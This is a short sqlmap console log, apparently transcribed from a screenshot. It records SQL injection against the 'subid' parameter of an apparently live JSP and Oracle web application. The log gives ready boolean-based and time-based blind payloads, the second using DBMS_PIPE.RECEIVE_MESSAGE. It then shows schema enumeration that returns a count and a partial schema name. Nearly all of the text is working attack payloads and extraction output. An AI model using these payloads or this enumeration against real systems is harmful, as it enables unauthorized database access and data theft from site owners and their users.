 [20:44:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: subid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=221&subid=298' AND 2522=2522 AND 'DAYS'='DAYS

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: bid=221&subid=298' AND 6782=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(
67)||CHR(113)||CHR(72),5) AND 'bLnQ'='bLnQ
---
[20:44:56] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:44:56] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:44:56] [INFO] fetching database (schema) names
[20:44:56] [INFO] fetching number of databases
[20:44:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:44:56] [INFO] retrieved:
[20:44:57] [WARNING] reflective value(s) found and filtering out
22
[20:45:07] [INFO] retrieved: CCB_